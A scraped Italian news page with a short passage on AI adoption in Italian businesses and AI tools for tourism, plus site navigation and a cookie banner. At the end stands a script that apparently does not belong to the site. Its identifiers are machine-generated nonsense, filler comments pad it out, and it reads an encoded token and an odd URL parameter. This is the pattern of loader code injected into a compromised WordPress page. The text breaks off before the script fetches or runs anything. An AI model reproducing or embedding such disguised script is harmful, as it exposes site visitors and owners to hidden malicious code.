<p>Il mercato italiano dell’intelligenza artificiale è in continua crescita. Secondo recenti rilevazioni dell’Osservatorio Artificial Intelligence del Politecnico di Milano, il <strong>61%</strong> delle <strong>grandi imprese</strong> italiane ha già avviato almeno un progetto di IA. Tra le <strong>PMI</strong>, invece, il <strong>15%</strong> ha almeno un progetto di IA avviato.</p>
<p>&nbsp;</p>
<p>Le applicazioni individuate da Traction ben si adattano a ogni comparto del settore turistico, dall’ospitalità ai viaggi, dalla ristorazione al tempo libero. La possibilità di utilizzare i modelli corrispondenti separatamente, integrandoli anche a CRM già disponibili, rende le soluzioni affini sia a grandi aziende che a imprese di piccole e medie dimensioni.</p>
<p>&nbsp;</p>
<a target="_blank" class="single-post-ad" href="#"> <img decoding="async" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?lossy=1&strip=1&webp=1" alt="" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?lossy=1&amp;strip=1&amp;webp=1 841w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency-300x194.png?lossy=1&amp;strip=1&amp;webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?size=160x104&amp;lossy=1&amp;strip=1&amp;webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?size=480x311&amp;lossy=1&amp;strip=1&amp;webp=1 480w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?size=640x415&amp;lossy=1&amp;strip=1&amp;webp=1 640w" data-sizes="auto" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 841px; --smush-placeholder-aspect-ratio: 841/545;" data-original-sizes="(max-width: 841px) 100vw, 841px">  
        </a>        <div class="post-footer clearfix">
			        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

														
    <nav class="post-navigation clearfix">
        <div class="post-previous">
												<img width="517" height="365" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/11/image003.jpg?lossy=1&strip=1&webp=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/11/image003.jpg?lossy=1&strip=1&webp=1 517w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/11/image003-300x212.jpg?lossy=1&strip=1&webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/11/image003.jpg?size=160x113&lossy=1&strip=1&webp=1 160w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 517px; --smush-placeholder-aspect-ratio: 517/365;" data-original-sizes="(max-width: 517px) 100vw, 517px" />				
                <a href="https://www.focusmo.it/da-bridgerton-arriva-la-prima-collezione-di-praline-witors-21986">
                    <span>Previous post</span>
                    <p>Da Bridgerton, Arriva La Prima Collezione Di Praline&hellip;</p>
                </a>

			        </div>
        <div class="post-next">
												<img width="850" height="560" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/11/MarkHowes-850x560.jpg?lossy=1&strip=1&webp=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/11/MarkHowes-850x560.jpg?lossy=1&strip=1&webp=1 850w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/11/MarkHowes-455x300.jpg?lossy=1&strip=1&webp=1 455w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/11/MarkHowes-850x560.jpg?size=170x112&lossy=1&strip=1&webp=1 170w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/11/MarkHowes-850x560.jpg?size=340x224&lossy=1&strip=1&webp=1 340w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/11/MarkHowes-850x560.jpg?size=510x336&lossy=1&strip=1&webp=1 510w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/11/MarkHowes-850x560.jpg?size=680x448&lossy=1&strip=1&webp=1 680w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 850px; --smush-placeholder-aspect-ratio: 850/560;" data-original-sizes="(max-width: 850px) 100vw, 850px" />				                <a href="https://www.focusmo.it/sei-consigli-per-aiutare-i-rivenditori-online-a-prepararsi-ad-una-intensa-stagione-festiva-21993">
                    <span>Next post </span>
                    <p> Sei consigli per aiutare i rivenditori online a&hellip;</p>

                </a>

			        </div>
    </nav>
							
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Articoli correlati            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-30692 post type-post status-publish format-standard has-post-thumbnail hentry category-ricerche">
                                <div class="post-thumb">
                                    <a href="https://www.focusmo.it/in-calo-il-numero-di-risposte-agli-annunci-e-la-fine-del-recruiting-tradizionale-30692">
										<img width="645" height="542" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Joelle-Gallesi_Hunters-Group.jpg?lossy=1&strip=1&webp=1" class="img-fluid wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Joelle-Gallesi_Hunters-Group.jpg?lossy=1&strip=1&webp=1 645w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Joelle-Gallesi_Hunters-Group-300x252.jpg?lossy=1&strip=1&webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Joelle-Gallesi_Hunters-Group.jpg?size=160x134&lossy=1&strip=1&webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Joelle-Gallesi_Hunters-Group.jpg?size=480x403&lossy=1&strip=1&webp=1 480w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 645px; --smush-placeholder-aspect-ratio: 645/542;" data-original-sizes="(max-width: 645px) 100vw, 645px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.focusmo.it/category/ricerche"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Ricerche
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.focusmo.it/in-calo-il-numero-di-risposte-agli-annunci-e-la-fine-del-recruiting-tradizionale-30692">In calo il numero di risposte agli...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      Gennaio 15, 2026                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-30690 post type-post status-publish format-standard has-post-thumbnail hentry category-ricerche">
                                <div class="post-thumb">
                                    <a href="https://www.focusmo.it/dallhype-dellai-a-unautonomia-affidabile-30690">
										<img width="800" height="966" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Darren-Thomson_Commvault-848x1024.jpeg?lossy=1&strip=1&webp=1" class="img-fluid wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Darren-Thomson_Commvault-848x1024.jpeg?lossy=1&strip=1&webp=1 848w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Darren-Thomson_Commvault-249x300.jpeg?lossy=1&strip=1&webp=1 249w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Darren-Thomson_Commvault-e1768325297718.jpeg?lossy=1&strip=1&webp=1 400w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Darren-Thomson_Commvault-848x1024.jpeg?size=160x193&lossy=1&strip=1&webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Darren-Thomson_Commvault-848x1024.jpeg?size=320x386&lossy=1&strip=1&webp=1 320w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/966;" data-original-sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.focusmo.it/category/ricerche"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Ricerche
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.focusmo.it/dallhype-dellai-a-unautonomia-affidabile-30690">Dall’hype dell’AI a un’autonomia affidabile</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      Gennaio 15, 2026                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-30687 post type-post status-publish format-standard has-post-thumbnail hentry category-tech">
                                <div class="post-thumb">
                                    <a href="https://www.focusmo.it/axis-delinea-cinque-tendenze-tecnologiche-che-plasmeranno-il-settore-della-sicurezza-nel-2026-2-30687">
										<img width="800" height="534" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Immagine-di-freepik_2-1024x683.jpg?lossy=1&strip=1&webp=1" class="img-fluid wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Immagine-di-freepik_2-1024x683.jpg?lossy=1&strip=1&webp=1 1024w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Immagine-di-freepik_2-300x200.jpg?lossy=1&strip=1&webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Immagine-di-freepik_2-1536x1024.jpg?lossy=1&strip=1&webp=1 1536w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Immagine-di-freepik_2-2048x1365.jpg?lossy=1&strip=1&webp=1 2048w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Immagine-di-freepik_2.jpg?size=160x107&lossy=1&strip=1&webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Immagine-di-freepik_2.jpg?size=480x320&lossy=1&strip=1&webp=1 480w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Immagine-di-freepik_2.jpg?size=640x427&lossy=1&strip=1&webp=1 640w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Immagine-di-freepik_2.jpg?size=800x534&lossy=1&strip=1&webp=1 800w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/534;" data-original-sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.focusmo.it/category/tech"
            style="background-color:#d000f9;color:#ffffff"
    >

		Tech
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.focusmo.it/axis-delinea-cinque-tendenze-tecnologiche-che-plasmeranno-il-settore-della-sicurezza-nel-2026-2-30687">Axis delinea cinque tendenze tecnologiche che plasmeranno...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      Gennaio 15, 2026                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         
		<div id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title"> <span class="title-angle-shap">Ultime notizie</span></h3>
		<ul>
											<li>
					<a href="https://www.focusmo.it/in-calo-il-numero-di-risposte-agli-annunci-e-la-fine-del-recruiting-tradizionale-30692">In calo il numero di risposte agli annunci: è la fine del recruiting tradizionale?</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/dallhype-dellai-a-unautonomia-affidabile-30690">Dall’hype dell’AI a un’autonomia affidabile</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/axis-delinea-cinque-tendenze-tecnologiche-che-plasmeranno-il-settore-della-sicurezza-nel-2026-2-30687">Axis delinea cinque tendenze tecnologiche che plasmeranno il settore della sicurezza nel 2026</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/dorvan-on-air-la-campagna-cross-screen-di-royal-air-maroc-per-la-coppa-dafrica-2025-30683">Dorvan: on air la campagna cross-screen di Royal Air Maroc per la Coppa d’Africa 2025</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/il-futuro-del-proptech-limpatto-dei-dati-nel-cuore-del-mercato-immobiliare-italiano-2-30680">Il futuro del proptech: l’impatto dei dati nel cuore del mercato immobiliare italiano</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/una-tecnologia-italiana-vede-le-frane-prima-che-accadano-lai-di-avacam-puo-prevenire-vittime-e-disastri-30677">Una tecnologia italiana “vede” le frane prima che accadano: l’AI di Avacam può prevenire vittime e disastri</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/armony-floor-una-filiera-corta-per-pavimenti-in-legno-pensati-per-il-progetto-30707">Armony Floor: una filiera corta per pavimenti in legno pensati per il progetto</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/byd-raggiunge-risultati-da-record-a-dicembre-2025-con-il-31-di-quota-e-afferma-la-sua-leadership-nel-mercato-new-energy-vehicles-elettrico-e-plug-in-hybrid-30675">BYD raggiunge risultati da record a dicembre 2025 con il 3,1% di quota e afferma la sua leadership nel mercato New Energy Vehicles (Elettrico e Plug-in Hybrid)</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/gas-e-serbatoi-aton-lancia-la-nuova-era-del-consumo-intelligente-per-risparmiare-sulla-bolletta-30671">GAS E SERBATOI, ATON LANCIA LA NUOVA ERA DEL CONSUMO INTELLIGENTE PER RISPARMIARE SULLA BOLLETTA</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/casaarredostudio-it-progettare-la-casa-che-si-adatta-alla-vita-non-il-contrario-30662">Casaarredostudio.it: progettare la casa che si adatta alla vita, non il contrario</a>
									</li>
					</ul>

		</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

    


            <footer class="ts-footer">
            <div class="container">
                                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
                            <div class="footer-left-widget"><h3 class="widget-title"><span>Pubblicità</span></h3>			<div class="textwidget"><p>Desideri inviarci comunicati stampa o pubblicare contenuti in evidenza nel nostro portale?</p>
<p>Scrivi a redazione@focusmo.it e richiedi l&#8217;offerta commerciale.</p>
<p>&nbsp;</p>
</div>
		</div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
                            <div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Contatti</span></h3>			<div class="textwidget"><p>Mail: info@focusmo.it</p>
<p>&nbsp;</p>
</div>
		</div>                        </div>
                        <div class="col-lg-4  col-md-6">
                            <div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Dove Siamo</span></h3>			<div class="textwidget"><p>Sede Operativa: Piazza San Sepolcro n.2 Milano</p>
<p>Redazione: info@focusmo.it</p>
</div>
		</div>                        </div>
                        <!-- end col -->
                    </div>
                            </div>

        </footer>
    
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
                                <p> Focus Media Online - &copy; 2019 | Un progetto della Fattoretto Agency - P.iva 04245770278</p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
                                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                            aria-label="Back to top of the page"></a>
                    </div>
                            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer --></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digiqole/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Utilizziamo i cookie per personalizzare i contenuti e gli annunci, fornire le funzioni dei social media e analizzare il nostro traffico. Inoltre forniamo informazioni sul modo in cui utilizzi il nostro sito ai nostri partner che si occupano di analisi dei dati web, pubblicità e social media, i quali potrebbero combinarle con altre informazioni che hai fornito loro o che hanno raccolto in base al tuo utilizzo dei loro servizi. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="http://www.focusmo.it/privacy-policy" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Maggiori Dettagli</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://www.focusmo.it/?qxiqin=56x5","reactor_supertypescriptive":"2CtTy8smIEb67ONuwGHbknpzaW1saS92RjB5YlkwTVQwS29PeUI1Mm51cklKTk9xUWp0MkJkTHFJUDg9","autoreacting_sass":"https://www.focusmo.it/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"44befce9c6"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
